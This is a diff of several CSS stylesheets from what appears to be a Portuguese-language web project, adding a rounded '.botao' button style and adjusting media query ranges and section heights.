+    background: url(imagens/crecreaalert.png) no-repeat;
+    background-size: cover;
+}
+
+input#campofsecreta, input#camposenha {
+    width: 50vw;
+    height: 25px;
+    margin-left: 25vw;
+    
+    padding: 5px;
+}
+
+#alert {
+    display: block;
+    text-align: center;
+    
+    padding-top: 20px;
+    font-size: 13px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+    color: rgb(22,92,125);
+}
+
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+
+    padding: 15px;
+    display: block;
+    text-align: center;
+    text-decoration: none;
+
+    margin-top: 15px;
+    margin-left: 10px;
+
+    height: 40px;
+    width: 95vw;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+}
+
--- a/style2.css
+++ b/style2.css
@@ -6,7 +6,7 @@
 rgb(0,169,206)
 */
 
-@media screen and (min-width: 669px) and (max-width: 768px)  { 
+@media screen and (min-width: 669px) and (max-width: 719px)  { 
 
     
 
@@ -55,7 +55,7 @@
 
 section {
     width: 100vw;
-    height: 270px;
+    height: 350px;
     margin-top: 12px;
     background-color: white;
 }
@@ -299,15 +299,40 @@
     border-radius: 50%;
 }
 
-
-
-div#ajuda:hover {
-    height: 50px;
-    width: 150px;
-    border-radius: 50px;
-    transition: 2s;
-}
-
-
-}
-
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+
+    padding: 15px;
+    display: block;
+    text-align: center;
+    text-decoration: none;
+
+    margin-top: 15px;
+    margin-left: 10px;
+
+    height: 40px;
+    width: 95vw;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+
+
+
+
+}
+
--- a/style3.css
+++ b/style3.css
@@ -60,7 +60,7 @@
     margin-left: 9px;
     border-radius: 5px;
     width: 98vw;
-    height: 400px;
+    height: 480px;
     
     background-color: white;
 }
@@ -308,14 +308,41 @@
    
 }
 
-.material-symbols-outlined {
-    font-variation-settings:
-    'FILL' 0,
-    'wght' 300,
-    'GRAD' 0,
-    'opsz' 24
-  }
-
-
-}
-
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+    text-align: center;
+
+  
+    display: block;
+    position: relative;
+    left: 85%;
+    text-decoration: none;
+
+    margin-top: 15px;
+ 
+    padding: 14px;
+   
+   
+
+    height: 40px;
+    width: 80px;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+}
+
--- a/style4.css
+++ b/style4.css
@@ -319,14 +319,41 @@
  
 }
 
-.material-symbols-outlined {
-    font-variation-settings:
-    'FILL' 0,
-    'wght' 300,
-    'GRAD' 0,
-    'opsz' 20
-  }
-
-
-}
-
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+    text-align: center;
+
+  
+    display: block;
+    position: relative;
+    left: 70%;
+    text-decoration: none;
+
+    margin-top: 15px;
+ 
+    padding: 14px;
+   
+   
+
+    height: 40px;
+    width: 80px;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+}
+
--- a/style5.css
+++ b/style5.css
@@ -323,14 +323,42 @@
     transition: 0.5s;
 }
 
-.material-symbols-outlined {
-    font-variation-settings:
-    'FILL' 0,
-    'wght' 300,
-    'GRAD' 0,
-    'opsz' 20
-  }
-
-
-}
-
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+    text-align: center;
+
+  
+    display: block;
+    position: relative;
+    left: 42%;
+    text-decoration: none;
+
+    margin-top: 20px;
+ 
+    padding: 14px;
+   
+   
+
+    height: 40px;
+    width: 90px;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+
+}
+
--- a/style6.css
+++ b/style6.css
@@ -316,14 +316,41 @@
     transition: 0.5s;
 }
 
-.material-symbols-outlined {
-    font-variation-settings:
-    'FILL' 0,
-    'wght' 300,
-    'GRAD' 0,
-    'opsz' 20
-  }
-
-
-}
-
+.botao {
+    font-size: 12.5px;
+    font-weight: bolder;
+    font-family: 'Open Sans',sans-serif;
+    text-align: center;
+
+  
+    display: block;
+    position: relative;
+    left: 41%;
+    text-decoration: none;
+
+    margin-top: 20px;
+ 
+    padding: 14px;
+   
+   
+
+    height: 40px;
+    width: 90px;
+
+    background-color: rgb(0,169,206);
+    color: white;
+
+    border: none;
+    border-radius: 30px;
+
+
+}
+
+.botao:hover {
+    background-color: rgb(75, 200, 228);
+    cursor: pointer;
+   
+}
+
+}
+
